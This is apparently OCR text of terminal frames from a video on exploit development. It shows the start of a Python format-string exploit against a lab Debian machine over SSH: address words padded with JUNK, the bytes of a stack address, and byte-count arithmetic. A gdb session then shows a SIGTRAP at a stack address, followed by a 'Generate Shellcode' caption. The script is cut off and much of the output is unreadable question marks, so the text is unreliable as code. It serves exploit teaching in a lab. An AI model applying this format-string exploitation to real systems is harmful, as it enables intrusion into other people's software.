 sambowne — debian@debian10: ~/127/ch4 — ssh debian@192.168.1.7 — 131×27
#!/usr/bin/python
w1 = '\x14\xa0\x04\x08JUNK'
w2 = '\x15\xa0\x04\x08JUNK'
w3 = '\x16\xa0\x04\x08JUNK'
w4 = '\x17\xa0\x04\x08JUNK'
# 0xffffd0ac
b1 = 0xac
b2 = 0xd0
b3 = 0xff
b4 = 0xff
n1 = 256 + b1 - 0x30
sambowne — debian@debian10: ~/127/ch4 — ssh debian@192.168.1.7 — 115×18
80484b5
4b4e554a
4b4e554a
4b4e554a??
???????????????????????????????????????????????????????????????????????????????????????????????????????????????????
???????????????????????????????????????????????????????????????????????????????????????????????????????????????????
???????????????????????????????????????????????????????????????????????????????????????????????????????????????????
???
Program received signal SIGTRAP, Trace/breakpoint trap.
0xffffd0d5 in ?? ()
(gdb)
Generate Shellcode